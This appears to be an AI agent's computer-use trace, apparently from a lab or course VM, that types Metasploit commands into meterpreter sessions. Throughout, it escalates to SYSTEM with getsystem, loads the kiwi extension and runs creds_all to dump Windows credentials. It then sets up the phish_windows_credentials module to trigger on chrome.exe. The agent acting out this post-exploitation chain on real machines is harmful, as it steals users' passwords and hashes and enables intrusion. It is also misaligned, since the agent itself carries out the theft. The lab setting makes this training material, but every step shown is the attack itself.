
Advance past the WDigest registry slide to the meterpreter session 2 terminal
type("Set")

left_click(166, 281)

Run getsystem for SYSTEM privileges, then load the kiwi extension
type("getsystem")

type("load kiwi")

Show help to list the Kiwi Commands, then run creds_all
type("he")

type("creds_al")

Load post/windows/gather/phish_windows_credentials, show its options, and set session 1
type("use post/windows/")

type("gather/phish_windows_credentials")

type("show options")

type("set session 1")

Show the module's advanced options, then run the credential phishing module
type("show advanced")

type("run")

key("Return")


Set PROCESS to chrome.exe, rerun the module, and launch Chrome in the VM
type("set process chrom")

type("e.exe")

key("Return")

left_click(149, 542)

left_click(542, 303)


left_click(536, 337)
